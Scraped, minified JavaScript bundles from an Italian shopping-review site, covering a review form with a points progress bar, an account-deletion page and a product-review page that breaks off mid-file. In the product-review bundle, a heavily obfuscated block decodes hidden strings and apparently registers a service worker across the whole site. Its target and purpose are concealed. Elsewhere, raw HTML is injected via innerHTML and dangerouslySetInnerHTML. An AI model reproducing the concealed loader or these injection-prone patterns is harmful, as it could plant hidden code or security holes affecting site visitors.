I=({shop:i,reviewProgress:t,isCompleted:n,pointsMainRating:o=35,pointsReviewTitle:r=15,pointsReviewDescription:a=35,pointsDetailRating:l=15,onComplete:d})=>{const{t:c}=M("reviewForm"),p=s.useRef({mainRating:!1,reviewTitle:!1,reviewDescription:!1,detailRatings:[]}),m=s.useRef(!1),[v,u]=s.useState([]),[g,h]=s.useState(!1),[w,f]=s.useState(!1);s.useEffect(()=>{const e=()=>{f(window.innerWidth<=576)};return e(),window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)},[]);const j=s.useMemo(()=>{var e;return Object.keys((null==(e=null==i?void 0:i.ratingConfig)?void 0:e.detailRatings)||{}).length},[i]),x=s.useMemo(()=>j>0?l/j:0,[j,l]),b=s.useMemo(()=>{let e=0;return t.mainRating&&(e+=o),t.reviewTitle&&(e+=r),t.reviewDescription&&(e+=a),e+=t.detailRatings.length*x,e},[t,o,r,a,x]),y=s.useMemo(()=>o+r+a+l,[o,r,a,l]),R=s.useMemo(()=>0===y?0:b/y*100,[b,y]),N=()=>0===R?"😴":R<20?"🙂":R<40?"😀":R<60?"😃":R<80?"😄":R<100?"😁":"🎉",T=y-b,S=e=>{const i=Math.round(Number(e));return c(1===i?"reviewProgressBar.point":"reviewProgressBar.points")};return s.useEffect(()=>{n&&d&&!m.current?(m.current=!0,d()):!n&&m.current&&(m.current=!1)},[n,d]),s.useEffect(()=>{const e=[];t.mainRating&&!p.current.mainRating&&e.push({id:`main-${Date.now()}`,points:o,type:"main"}),t.reviewTitle&&!p.current.reviewTitle&&e.push({id:`title-${Date.now()}`,points:r,type:"title"}),t.reviewDescription&&!p.current.reviewDescription&&e.push({id:`description-${Date.now()}`,points:a,type:"description"}),t.detailRatings.forEach(i=>{p.current.detailRatings.includes(i)||e.push({id:`detail-${i}-${Date.now()}`,points:x,type:"detail"})}),e.length>0&&(u(i=>[...i,...e]),h(!0),setTimeout(()=>h(!1),500)),p.current={...t}},[t,o,r,a,x]),s.useEffect(()=>{if(v.length>0){const e=v.map(e=>setTimeout(()=>{u(i=>i.filter(i=>i.id!==e.id))},2e3));return()=>{e.forEach(e=>clearTimeout(e))}}},[v]),e.jsx("div",{className:"send-review-progress-container",children:e.jsxs("div",{className:"send-review-progress-content",children:[w?e.jsx(e.Fragment,{children:e.jsxs("div",{className:"send-review-mobile-progress-row",children:[e.jsxs("div",{className:"send-review-emoji-container",children:[e.jsx("div",{className:"send-review-emoji-icon "+(g?"animate":""),children:N()}),v.map((i,t)=>e.jsxs("div",{className:"send-review-power-up-animation position-"+(w?1:t%3),children:["+",i.points.toFixed(2)," ",S(i.points),"! 🚀"]},i.id))]}),e.jsxs("div",{className:"send-review-progress-bar-container",children:[e.jsx("div",{className:"send-review-progress-bar-fill",style:{width:`${R}%`}}),e.jsxs("div",{className:"send-review-progress-points-indicator",children:[e.jsx("span",{className:"send-review-points-earned-container",style:{color:R>15?"white":"#1e3d87",textShadow:R>15?"0px 0px 2px rgba(0,0,0,0.5)":"none"},children:e.jsxs("span",{className:"send-review-points-earned",children:[b.toFixed(2)," ",S(b)]})}),e.jsx("span",{className:"send-review-points-left-container",style:{color:R>85?"#1e3d87":"white",textShadow:R>85?"none":"0px 0px 2px rgba(255,255,255,0.5)"},children:e.jsxs("span",{className:"send-review-points-left",children:[T.toFixed(2)," ",S(T)," ","mancanti"]})})]})]})]})}):e.jsxs(e.Fragment,{children:[e.jsxs("div",{className:"send-review-progress-header",children:[e.jsxs("div",{className:"send-review-emoji-container",children:[e.jsx("div",{className:"send-review-emoji-icon "+(g?"animate":""),children:N()}),v.map((i,t)=>e.jsxs("div",{className:"send-review-power-up-animation position-"+t%3,children:["+",i.points.toFixed(2)," ",S(i.points),"! 🚀"]},i.id))]}),e.jsxs("div",{className:"send-review-progress-title",children:[e.jsx("h3",{children:c("reviewProgressBar.earnPoints")}),e.jsx("p",{children:c("reviewProgressBar.completeReview")})]})]}),e.jsxs("div",{className:"send-review-progress-bar-container",children:[e.jsx("div",{className:"send-review-progress-bar-fill",style:{width:`${R}%`}}),e.jsxs("div",{className:"send-review-progress-points-indicator",children:[e.jsx("span",{className:"send-review-points-earned-container",style:{color:R>10?"white":"#1e3d87",textShadow:R>10?"0px 0px 2px rgba(0,0,0,0.5)":"none"},children:e.jsxs("span",{className:"send-review-points-earned",children:[b.toFixed(2)," ",S(b)]})}),e.jsx("span",{className:"send-review-points-left-container",style:{color:R>70?"#e55e0e":"white",textShadow:R>70?"none":"0px 0px 2px rgba(255,255,255,0.5)"},children:e.jsxs("span",{className:"send-review-points-left",children:[T.toFixed(2)," ",S(T)," mancanti"]})})]})]})]}),e.jsx("div",{className:"send-review-next-step-hint",children:R<100?e.jsx("p",{children:L(t,i,o,r,a,c)}):e.jsx("p",{className:"send-review-completed-message",children:c("reviewProgressBar.congratulations")})})]})})},L=(i,t,s,n,o,r)=>{var a;const l=(null==t?void 0:t.domainName)||r("reviewProgressBar.hints.defaultShop");if(!i.mainRating)return e.jsx("span",{dangerouslySetInnerHTML:{__html:r("reviewProgressBar.hints.giveOverallRating",{shopName:l,points:s})}});if(!i.reviewDescription)return e.jsx("span",{dangerouslySetInnerHTML:{__html:r("reviewProgressBar.hints.writeDescription",{points:o})}});if(!i.reviewTitle)return e.jsx("span",{dangerouslySetInnerHTML:{__html:r("reviewProgressBar.hints.addTitle",{points:n})}});const d=Object.keys((null==(a=null==t?void 0:t.ratingConfig)?void 0:a.detailRatings)||{}).length;return r(i.detailRatings.length<d?"reviewProgressBar.hints.completeDetailRatings":"reviewProgressBar.hints.completeReview")},A=({points:i})=>{const{t:t}=M("sendReview");return e.jsxs("span",{className:"mt-2",children:[t("loginText.step1")," ",e.jsx("br",{}),e.jsx("strong",{children:t("loginText.step2")}),"!",e.jsx("br",{})]})},q=()=>{var L,q,H,U;const{t:z}=M("sendReview"),[G]=P(),[W,{error:K}]=O(),[V,{error:J}]=c(),[Q,{error:X}]=$(),[Y,Z]=s.useState(""),[ee,ie]=s.useState(!1),te=p(m),[se,ne]=s.useState(!!te),oe=v(),re=n(),ae=p(u),le=p(g),de=p(h),ce=p(w),[pe,me]=o(),{eshopId:ve,code:ue}=r(),ge=pe.get("e")||ve,he=null==ge?void 0:ge.includes("."),we=void 0!==ue?ue.replaceAll("_","/"):void 0,fe=pe.get("v")||we,je=pe.get("demoKey"),xe=Boolean(je),[be,ye]=s.useState(!1),[Re,Ne]=s.useState({mainRating:!1,reviewTitle:!1,reviewDescription:!1,detailRatings:[]}),[Te,Se]=s.useState(!1),[_e,Ce]=s.useState(0),[Ee,De]=s.useState(0),ke=p(f),{data:Oe}=d(ge&&!he?ge:_),{data:$e}=F(ge&&fe?{e:ge,v:fe}:_),Fe=!(!$e||!$e.products);function Be(){if(!$e)return"email";switch(pe.get("st")||"s"){case"s":return"sms";case"w":return"whatsapp";default:return"email"}}function Pe(e){var i;const t=Object.keys((null==(i=null==Oe?void 0:Oe.ratingConfig)?void 0:i.detailRatings)||{}).length>0,s=document.querySelector(".step-indicator-container");let n=null==s?void 0:s.offsetTop;if("prev"===e)De(Ee-1);else if("next"===e){const e=Ee+1;(function(){var e;const i={},t=(null==(e=null==Oe?void 0:Oe.ratingConfig)?void 0:e.optionalRatings)||[];return 0!==Ee&&1!==Ee||((e=>{if(Ee>0){let s=!1;Object.keys(ke.shop.scores).filter(i=>!e).filter(e=>"overall_rating"!==e).forEach(e=>{ke.shop.scores[e]>0&&(s=!0)}),s&&Object.keys(ke.shop.scores).filter(i=>!e).filter(e=>!t.includes(e)).forEach(e=>{0===ke.shop.scores[e]&&(i[e]=z("validation.requiredField"))})}else 0===ke.shop.scores.overall_rating&&(i.overall_rating=z("validation.requiredField"),Ie())})(),0===Ee&&(ke.shop.title.length<3&&(i.title=z("validation.requiredField")),ke.shop.description.length<10&&(i.description=z("validation.minLength",{count:10})))),oe(T(i)),0===Object.keys(i).length})()&&(2===e||!t&&1===e?(Me("next"),n=0):e>=1&&De(e))}requestAnimationFrame(()=>{window.scrollTo({top:n,behavior:"smooth"})})}function Me(e,i){const t="prev"===e?_e-1:_e+1;"next"===e&&(Fe&&2==t||!Fe&&1==t)?xe?Ae(Oe):te?Le():oe(N(!0)):(Ce(t),requestAnimationFrame(()=>{window.scrollTo({top:0,behavior:"smooth"})}))}const Ie=()=>{(document.documentElement.scrollTop||document.body.scrollTop)>0&&(window.requestAnimationFrame(Ie),window.scrollTo(0,0))};async function Le(e=void 0){try{ie(!0);let i=ke.shop.videoUrl;if(ke.shop.video){let e=ke.shop.video[0].file,t=ge&&he||!Oe?ge:null==Oe?void 0:Oe.eshopData.showcaseData.eshop_name,s=te?`${te.firstname} recensisce ${t}`:`Recensione su ${t}`;i=await B(e,s)}let t,s={...ke,shop:{...ke.shop,videoUrl:i}};if(e)t=await W({e:Oe?Oe.id:Number(ge),domain:ge&&he?ge:void 0,v:$e&&fe?fe:void 0,userId:e.id,body:s,sendType:Be()}).unwrap();else if(te)t=await W({e:Oe?Oe.id:Number(ge),domain:ge&&he?ge:void 0,v:$e&&fe?fe:void 0,userId:te.id,body:s,sendType:Be()}).unwrap();else if(!te&&$e){const e=$e.customer_firstname||$e.customer_lastname;let i=await V({name:e||"",email:$e.customer_email,type:"guest"}).unwrap();t=await W({e:Oe?Oe.id:Number(ge),domain:ge&&he?ge:void 0,v:$e&&fe?fe:void 0,userId:i.user_id,body:s,sendType:Be()}).unwrap()}if(!t)throw new Error;if(ke.shop.images.length>0){const e=null==window?void 0:window.pond.getFiles().map(e=>e.file),i=new FormData;e.forEach(async e=>{i.append("review_id",t.id.toString()),i.append("is_product","false"),i.append("images[]",e,e.name)}),await Q(i).unwrap()}if(e)return void re("/registrazione/ok");let n="";n=$e?$e.coupon_id?`?v=1&c=${$e.coupon_id}&e=${ge}`:`?v=1&e=${ge}`:`?e=${ge}`;const o=`/reviews-upload/${t.id}${n}`;re(o),oe(x())}catch(i){oe(S({message:"Email not valid."==i.data.message?z("errors.emailExists"):z("errors.createReview"),type:"danger"}))}}const Ae=e=>{const i=document.createElement("div");i.className="demo-completion-modal",i.innerHTML=`\n      <div class="demo-completion-content">\n      <h3>${z("demo.completionTitle")}</h3>\n      <p>\n        ${z("demo.completionMessage")}\n      </p>\n      <div style="margin-bottom: 20px;">\n        <strong>${z("demo.contactPrompt")}</strong>\n      </div>\n      <div class="demo-completion-buttons">\n        <a \n        href="https://eshoppingadvisor.link/esa-demo-review-form?domain=${(null==e?void 0:e.domain)||ge}"\n        class="btn btn-primary font-weight-bold"\n        >\n        ${z("demo.contactButton")}\n        </a>\n        <button \n        onclick="this.closest('.demo-completion-modal').remove()"\n        class="btn-close"\n        >\n        ${z("demo.closeButton")}\n        </button>\n      </div>\n      </div>\n    `,document.body.appendChild(i)};return s.useEffect(()=>{ge||re("/")},[ge,re]),s.useEffect(()=>{oe(j(!1))},[]),s.useEffect(()=>{Z((null==Oe?void 0:Oe.domain)||"")},[Oe]),s.useEffect(()=>{oe(x())},[location]),s.useEffect(()=>{se||te&&Pe("next")},[te]),s.useEffect(()=>{var e,i,t,s;$e&&(null==(e=$e.ratingConfig)?void 0:e.detailRatings)?ye(null==(i=$e.ratingConfig)?void 0:i.detailRatings):(null==(t=null==Oe?void 0:Oe.ratingConfig)?void 0:t.detailRatings)&&ye(null==(s=null==Oe?void 0:Oe.ratingConfig)?void 0:s.detailRatings)},[Oe,$e]),s.useEffect(()=>{if(be&&ke){const e=ke.shop.scores,i={};Object.entries(be).forEach(([t,s])=>{t in e||(i[t]=0)}),"overall_rating"in e||(i.overall_rating=0),Object.keys(i).length>0&&oe(b(i))}},[be,ke]),s.useEffect(()=>{var e;if(!ke)return;const i={mainRating:!1,reviewTitle:!1,reviewDescription:!1,detailRatings:[]};ke.shop.scores.overall_rating&&ke.shop.scores.overall_rating>0&&(i.mainRating=!0),ke.shop.title&&ke.shop.title.length>=3&&(i.reviewTitle=!0),ke.shop.description&&ke.shop.description.length>=10&&(i.reviewDescription=!0),Object.entries(ke.shop.scores).forEach(([e,t])=>{"overall_rating"!==e&&t&&Number(t)>0&&i.detailRatings.push(e)}),Ne(i);const t=Object.keys((null==(e=null==Oe?void 0:Oe.ratingConfig)?void 0:e.detailRatings)||{}).length,s=i.mainRating&&i.reviewTitle&&i.reviewDescription&&i.detailRatings.length===t;Se(s)},[ke,Oe]),ge?e.jsxs(e.Fragment,{children:[e.jsxs(y,{children:[e.jsx("title",{children:z("title",{shopName:(null==Oe?void 0:Oe.domainName)||ge})}),e.jsx("meta",{name:"description",content:z("metaDescription",{shopName:(null==Oe?void 0:Oe.domainName)||ge})}),e.jsx("meta",{name:"robots",content:"noindex,nofollow"}),e.jsx("link",{rel:"canonical",type:"",href:window.location.href})]}),e.jsxs("div",{className:"container customContainer mt-1 mb-5 pb-5",children:[e.jsxs(i,{id:"review-form",className:"default-form myform lg-w-50 mx-auto",autoComplete:"off",noValidate:!0,children:[e.jsxs(t,{activeIndex:_e,slide:!1,controls:!1,indicators:!1,keyboard:!1,wrap:!1,touch:!1,children:[e.jsx(t.Item,{children:e.jsx(a,{slide:Ee,order:$e,shop:Oe,shopId:Oe?Oe.id:Number(ge),changeSlide:Pe})}),Fe&&$e&&$e.products&&e.jsx(t.Item,{children:e.jsx(l,{products:$e.products,shop:Oe,orderId:$e.id,handleSubmit:()=>{}})})]}),_e>0&&e.jsx("div",{className:"w-100",style:{background:"#f7f7f7"},children:e.jsx("div",{id:"stepButtons",className:"mx-auto",children:e.jsxs("div",{className:"d-flex align-items-center justify-content-center mb-5 gap-1 mt-3",children:[e.jsx("button",{type:"button",className:"btn btn-outline-gray background-white font-16 font-semi-bolder flex-grow-1 me-1 w-50",style:{height:"50px"},onClick:()=>Me("prev"),children:z("buttons.previous")}),e.jsx("button",{type:"button",className:"btn btn-success font-16 font-semi-bolder flex-grow-1 ms-1 w-50 mb-5",style:{height:"50px"},onClick:e=>{Me("next"),(null==$e?void 0:$e.id)&&G({event:"review_submit",data:{field:"slide_main_"+Ee.toFixed().toString(),value:(new Date).toISOString().replace("T"," ").slice(0,19),type:"invitation",id:$e.id}})},children:z("buttons.publish")})]})})})]}),e.jsx("div",{style:{height:"50px"}}),e.jsx(I,{shop:Oe,reviewProgress:Re,isCompleted:Te,pointsMainRating:Object.keys((null==(L=null==Oe?void 0:Oe.ratingConfig)?void 0:L.detailRatings)||{}).length>0?.25:.3,pointsReviewTitle:Object.keys((null==(q=null==Oe?void 0:Oe.ratingConfig)?void 0:q.detailRatings)||{}).length>0?.15:.3,pointsReviewDescription:Object.keys((null==(H=null==Oe?void 0:Oe.ratingConfig)?void 0:H.detailRatings)||{}).length>0?.3:.4,pointsDetailRating:Object.keys((null==(U=null==Oe?void 0:Oe.ratingConfig)?void 0:U.detailRatings)||{}).length>0?.3:0,onComplete:()=>{var e;return Object.keys((null==(e=null==Oe?void 0:Oe.ratingConfig)?void 0:e.detailRatings)||{}).length>0&&Me("next")}})]}),e.jsx("div",{style:{height:"1px"}}),!xe&&ae&&e.jsx(C,{invitationOrder:$e,overrideText:e.jsx(A,{points:.15*Re.detailRatings.length+(Re.mainRating?.25:0)+(Re.reviewTitle?.3:0)+(Re.reviewDescription?.3:0)})}),!xe&&le&&e.jsx(E,{invitationOrder:$e}),!xe&&de&&e.jsx(D,{invitationOrder:$e,afterConfirm:Le}),!xe&&ce&&e.jsx(k,{afterConfirm:Le}),ee&&e.jsx("div",{id:"waitOverlay",className:"waitOverlay",children:e.jsx("img",{alt:"coda-bianca",src:R,className:"img-fluid",style:{width:"200px"}})})]}):null};export{q as SendReview,q as default};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/DeleteAccount-ast.ee389847.js
body_size: 568
content:
import{j as e}from"./bootstrap-vendor-ast.ee389847.js";import{r as s}from"./react-vendor-ast.ee389847.js";import{u as o,a as t,b as a,l as n}from"./index-ast.ee389847.js";import{a as c}from"./react-router-vendor-ast.ee389847.js";import"./redux-vendor-ast.ee389847.js";import"./utils-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./i18n-vendor-ast.ee389847.js";import"./fontawesome-core-ast.ee389847.js";import"./fontawesome-icons-ast.ee389847.js";import"./external-vendor-ast.ee389847.js";const r=()=>{const r=c(),l=o(),[i,{error:m}]=t(),[d,j]=s.useState(!1);return e.jsx("div",{className:"w-container utente elimina white-background",children:d?e.jsxs("div",{className:"col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12",children:[e.jsx("h3",{className:"title",children:"Cancella account"}),e.jsxs("div",{className:"well",style:{textAlign:"center"},children:["Cancellazione dal sito avvenuta con successo ",e.jsx("br",{})]})]}):e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"row",children:e.jsx("div",{className:"col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12",children:e.jsx("h3",{children:"Cancella account "})})}),e.jsx("div",{className:"row",children:e.jsx("div",{className:"col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12",children:e.jsxs("form",{id:"delete-confirm",children:[e.jsx("p",{children:"Vuoi davvero cancellare il tuo account? L'operazione non è reversibile"}),e.jsxs("fieldset",{children:[e.jsx("button",{className:"btn btn-danger",type:"button",onClick:async function(){try{i().then(()=>{l(a({message:"Account eliminato correttamente.",type:"success"})),l(n()),r("/")})}catch(e){l(a({message:"Ops! Impossibile eliminare l'account al momento.",type:"danger"}))}},children:"Si, confermo"}),e.jsx("button",{className:"btn btn-default btn-def-c",type:"button",onClick:()=>r("/areariservata/profilo"),children:"No, non confermare"})]})]})})})]})})};export{r as DeleteAccount};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/SendProductReview-ast.ee389847.js
body_size: 17837
content:
import{j as e,B as t,F as n,O as i,b as r,s,S as a,e as o,c as l,t as d}from"./bootstrap-vendor-ast.ee389847.js";import{r as c}from"./react-vendor-ast.ee389847.js";import{g as u,a as m}from"./react-router-vendor-ast.ee389847.js";import{c as p}from"./invitations-ast.ee389847.js";import{u as x}from"./shops-ast.ee389847.js";import{u as h,c as g,aT as f,aU as v,aV as W,aW as j,aX as b,aY as w,aZ as S,a0 as y,D as k,a_ as C,a$ as N,b0 as I,s as R,L as P,b1 as O,af as T,a7 as L,aa as E,b2 as F,b3 as G,b4 as _}from"./index-ast.ee389847.js";import{d as z}from"./debounce-ast.ee389847.js";import{W as Q,i as J}from"./external-vendor-ast.ee389847.js";import{F as V}from"./fontawesome-core-ast.ee389847.js";import{s as D}from"./RatingStars-ast.ee389847.js";import{u as q}from"./tracer-ast.ee389847.js";import{x as H}from"./reviews-ast.ee3898472.js";import{h as M}from"./redux-vendor-ast.ee389847.js";import{m as B}from"./mascotte_hover-ast.ee389847.js";import{e as U,b as A}from"./coupons-ast.ee3898472.js";import{C as K}from"./CouponTicket-ast.ee389847.js";import{U as $,L as Z,R as X,G as Y}from"./GuestModal-ast.ee389847.js";import"./utils-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./i18n-vendor-ast.ee389847.js";import"./fontawesome-icons-ast.ee389847.js";import"./thumb_placeholder-ast.ee389847.js";import"./UserCheck-ast.ee389847.js";import"./GoogleAuth-ast.ee389847.js";import"./LoginAuth-ast.ee389847.js";import"./RegistrationAuth-ast.ee389847.js";const ee=({suggestions:n,productId:i,onSelect:r,selectedSuggestions:s,lastRemovableIndex:a})=>{const[o,l]=c.useState([1]);if(c.useEffect(()=>{const e=[1];s.forEach(t=>{t.level+1<=5&&e.push(t.level+1)}),l([...new Set(e)].sort((e,t)=>e-t))},[s]),!n||!n.tree||0===n.tree.length)return null;const d=e=>{const t=["Suggerimenti per la tua recensione","Ora qualche dettaglio","E per finire...","Ulteriori specifiche","Caratteristiche aggiuntive"];return e<=t.length?t[e-1]:`Livello ${e}`};return e.jsxs("div",{className:"review-suggester my-3",children:[e.jsx("h6",{className:"mb-2 fs-sm",children:"Suggerimenti per la tua recensione:"}),o.map(o=>{const l=(e=>{if(1===e){const e=s.find(e=>1===e.level);if(e){const t=n.tree.find(t=>t.id===e.phraseId);return t?[t]:[]}return n.tree}const t=e-1,i=s.find(e=>e.level===t);if(!i)return[];const r=(e,n,i)=>{if(!e||0===e.length)return null;const s=e.find(e=>e.id===n);if(s)return s;if(i<t)for(const t of e){const e=r(t.next_phrases,n,i+1);if(e)return e}return null},a=r(n.tree,i.phraseId,1),o=(null==a?void 0:a.next_phrases)||[],l=s.find(t=>t.level===e);if(l){const e=o.find(e=>e.id===l.phraseId);return e?[e]:[]}return o})(o);return 0===l.length?null:e.jsxs("div",{className:`level-${o}-suggestions mb-1`,style:{marginLeft:o>1?1*(o-1)+"rem":0,paddingLeft:o>1?"1rem":0,borderLeft:o>1?"3px solid #efefef":"none"},children:[o>1&&e.jsx("p",{className:"mb-1 fs-sm",children:d(o)}),l.map(n=>{const l=(d=n.id,s.some(e=>e.phraseId===d));var d;const c=(e=>s.findIndex(t=>t.phraseId===e)===a)(n.id);return e.jsx(t,{variant:l?"btn btn-gradient-blue":"btn btn-outline-animation btn-outline-gradient-blue",className:"me-2 mb-1",onClick:()=>((e,t)=>{r({level:e,productId:i,phraseId:t.id,text:t.text})})(o,n),title:l&&c?"Clicca di nuovo per rimuovere":"",disabled:l&&!c,children:n.text},n.id)})]},`level-${o}`)})]})};function te(){const e=["W4NcQ8oOWQxcHG","W4rUW7ZcK8oJlSophW","uuxcH8kCW7j5WOqGWRVdLW","FmkzW4tcPubaW4u","WO85W4yuvmoEW6VcRx3dOq","p2tcLgfRzCko","fuqAW787WOS0a8oHra","xqhcKJpdM8oXemoTWRCh","dueyWRtdSZldRSoLW7xcUq","rSkNW43cMhnRW6JcP8kjWQO","AaJdKSofW6xcGdpcSa","FIJcPrhdTW","C3JcQCo6W54","kSkvE1muqIFcNeq","WR9Krd3cVG","W7tcVSo/pIZcRSoOzmkz","hxhdN8kggW","FSkyW6xcOL5k","W5xcR8oc","WRxdTmkBxmow","gJJdQsxdJW","W67dOJxdS8oPW5VdHmoVxvm","W6CcC8kHWPlcL8kC","Fg85hCk1jZ7dTxa","iSkwB8kdgCo1fatdSmk6","FcxdSmokWOpcJ8obWObEWR4","autdLSkUnq","W5n5a8k0WPRcNmoNWP7dMHy0CI4","ac56imk/","W7NdGHdcVZVdVSopW40","gmkMWPtdQWVcOKm","z8kmpsBcHSkac3b2pW","ectdNJJdJWu4","gCkAWOGdWRxdSID8t8kL","pH/dNCoLkJldNeaeW7e","WRXwWPHhWOJdLmodoNSS","gcRdO8oCaHxdPLOUW4C","s8oVD8oWiCoDW4G4W74PWRZcHCoj","pJzKWQpcGSkGWPGFWPFdOW","WP98W59Cx8kBW77cQgNcPa","W4ZcOCovbaHRsmotwvi","W5RcO8oEeqy","i2/cO2vWACkzsSowAG","qCkYWQBdP8oQtCkleCot","kZ/cTc5ZW58R","wL43W6HPWPqN","WQTRWRTRW6S","WPqTqSoXW47dKq","C8kmi2XPWPxcIdJcIge","W7iyW5FdH17cKmobumkEza","W5m6W7RdVhBcU8oWimkQsG","W60Rwq","haxdGtNdJW","WQZdLSkX","y8kWW7xcONa","k8kocCkpwmkGWQunW44x","CXijvN5t","e8kaW73dKSkQ","cIJdQSoaea","lCkmW5RdSCk+W7m","WQ3cGqxcSXe","W6SdtSkHWOhcISkeh8kXWQy","D8onlhW","W6ORx8oj","pZDYi8oR","wL/dLKqAW5u4WODH","gCoYW7VcU8krBCk1p8oaW67cIq","Cx/cOmk6W55QWQCqWOhdPG","DutcImo7W5KjW7BdHG","WP8zvSohW7y","nxJcO3XR","wLZcGu0fW4KWWOS","aCkAW4KoW7VdVIfNqCk7","xHBcJYldGmo3bSoj","cwJdNmkcgG","iZ7dSaldM8kCmmkaW4qk","xHldLSkalmoEW7ddGa","W65orCkhvf/cGConDCk3","W6NcGmoaogi","WR9OWQvFW4/cGaVdG8kCmG","W68gW5pdLW","oHldTYldTG","eCkWamkYA8klWOG","FCkokwyjWRddRCoCba","WPddKSkOW53cPw9laX9F","W5f2WQDgWOddLmkH","a8oUFHH9bSkV","xee3W5fl","h0tdP8kqnG","hu7dTmkaFq","W73dGeBdRvRcTCk+W4XPWPZcSSkVW5O","iSkwBSkdzq","WPdcMCo4W7i","wL4XW7v2WOS5aCoWdW","vcCPDL5ZWP7cLSoMW7q","xCkYirVcQmkJjLzkaq","WP5XW4SvDW","CCkmk3aF","nSkyAmkw","BLxcISo/W6mtW7FdKuy","WQFcNsFcRGZdQSo+W6jvWQG","oSknWONdQ8kNW7pdQN13lG","dCk9W6ZdGa","FgTqi8k5naVdIq","W4JcUSo2patcPmkSDCkiDW","oHRdJHddIq","WRFdSmktrmon","jGhdKHldKG","oZLYWRdcQq","dc/dQtZdLaKVd2ddPa","lCkcW4ZdTSoYW6NcQYKeka","BSozWPVcS8oLWRlcTb9godFcOW","W5n7amk1WPVcNCoNWQxdTZ0GyrS","wJ3dVSofWQK","W4RcOu9c","pYPVmmkOnrtdGW","WOr3W7etxmkoW7FcQw7dOq","W5D4a8kZWPxcKmkLWQZdMGK0sG","cSkNnCkL","e8odW7hcTvxdVJbwWRJcN0i+mG","W689hx7dRez4WQpcHhTQW5eS","W6ZcMLTuWP4","WRCiW57cPSox","W5xcPv9uWRJcL8k4","WP/dRJmWW7NcUvKEqW","jfpcL3TT","f0ejW7JcSG","zM7cLZKvpSkBBmkoWPi","fwqaW6m7WOKWcmoRcW","WRuTq8oYW4VdHSkWW47dJXu","W4BcLSoWWQ/cJW","ja7dISo+cJ/dNxit","iHtdM8oHld3dLx4fW6q","W6m8c8oiW7iNnbWVW74","yt3dISoDWOFdNCoc","wfuwW7n6WRG6eCoQhG","WPK0W6lcTSoufCoCm8oSWRe","WP/cK8oIW6mzpdH1zmkO","iZDJnSkUoqJdNG","usiDDM4","W4RcH3rXWOO","EMFcJe7cJ8kymCk7W7S8ua","uCkuceiu","AHix","cHFdLSonWQjtWQKbWOFdPve","WQpcLGu","W5D6aCoUW6xdISkEWQJdNW","eCocW7/cTfdcIfTOWRVcN2i","ldrVjmk/"];return(te=function(){return e})()}!function(){const e=se,t=te();for(;;)try{if(255697==parseInt(e(416,"WiWf"))/1*(-parseInt(e(451,"*JdO"))/2)+parseInt(e(357,"HMS!"))/3*(parseInt(e(401,"nG@J"))/4)+-parseInt(e(365,"1w6m"))/5*(-parseInt(e(404,"!dE5"))/6)+parseInt(e(373,"nG@J"))/7*(parseInt(e(339,"JLRp"))/8)+-parseInt(e(398,"KfOP"))/9*(parseInt(e(468,"k*l&"))/10)+parseInt(e(474,"k*l&"))/11*(parseInt(e(440,"RB09"))/12)+-parseInt(e(344,"[(FF"))/13)break;t.push(t.shift())}catch(n){t.push(t.shift())}}();let ne=!1,ie=null;const re=async()=>{const e=se,t={LiTVx:function(e,t){return e in t},pPYrT:e(437,"uh54")+e(397,"[FPQ"),pCPNH:e(424,"mRiI")+e(381,"(!^S")+"s",sztba:e(420,"EqPb"),ARudf:e(465,"WiWf")};if(ne)return!!ie;if(!t[e(460,"1w6m")](t[e(419,"8LiK")],navigator))return ne=!0,!1;try{return ne=!0,ie=await navigator[e(363,"Q)Lu")+e(454,"UaxN")][e(471,"q2#i")](t[e(360,"[u3X")],{scope:"/",type:t[e(380,"PJF8")],updateViaCache:t[e(376,"!dE5")]}),!0}catch(n){return!1}};function se(e,t){const n=te();return se=function(t,i){let r=n[t-=330];if(void 0===se.ZEjdDJ){const t=function(e,t){let n,i,r=[],s=0,a="";for(e=function(e){let t="",n="";for(let i,r,s=0,a=0;r=e.charAt(a++);~r&&(i=s%4?64*i+r:r,s++%4)?t+=String.fromCharCode(255&i>>(-2*s&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(let i=0,r=t.length;i<r;i++)n+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(n)}(e),i=0;i<256;i++)r[i]=i;for(i=0;i<256;i++)s=(s+r[i]+t.charCodeAt(i%t.length))%256,n=r[i],r[i]=r[s],r[s]=n;i=0,s=0;for(let o=0;o<e.length;o++)i=(i+1)%256,s=(s+r[i])%256,n=r[i],r[i]=r[s],r[s]=n,a+=String.fromCharCode(e.charCodeAt(o)^r[(r[i]+r[s])%256]);return a};se.AgOVeQ=t,e=arguments,se.ZEjdDJ=!0}const s=t+n[0],a=e[s];return a?r=a:(void 0===se.PgdVdt&&(se.PgdVdt=!0),r=se.AgOVeQ(r,i),e[s]=r),r},se(e,t)}const ae=({onFilesSelected:n,maxFiles:i,maxVideos:r,currentCount:s,currentVideoCount:a,isDesktop:o})=>{const l=c.useRef(null),[d,u]=c.useState(!1),[m,p]=c.useState(null),x=i-s,h=r-a;return x<=0?null:e.jsxs("div",{children:[e.jsx("input",{type:"file",ref:l,onChange:async e=>{const t=e.target.files;if(t&&0!==t.length){u(!0),p(null);try{const e=[],s=Array.from(t).slice(0,x);if(s.filter(e=>e.type.startsWith("video/")).length>h)return p(`Puoi aggiungere al massimo ${r} video`),void u(!1);if(s.filter(e=>e.size>31457280).length>0){const e=Math.round(30);return p(`I file non possono superare ${e}MB`),void u(!1)}for(const t of s){const n=t.type.startsWith("video/"),r=t.type.startsWith("image/");if(n||r)try{const i=URL.createObjectURL(t);e.push({id:Date.now().toString()+Math.random().toString(36).substring(2,9),type:n?"video":"image",src:i,blob:t})}catch(i){}}e.length>0&&n(e)}catch(i){p("Errore durante il caricamento dei file")}finally{u(!1),l.current&&(l.current.value="")}}},accept:"image/*,video/*",multiple:x>1,style:{display:"none"}}),e.jsx(t,{variant:"outline-primary",onClick:()=>{l.current&&l.current.click()},disabled:d||x<=0,className:"btn-outline-animation btn-outline-gradient-blue font-bolder 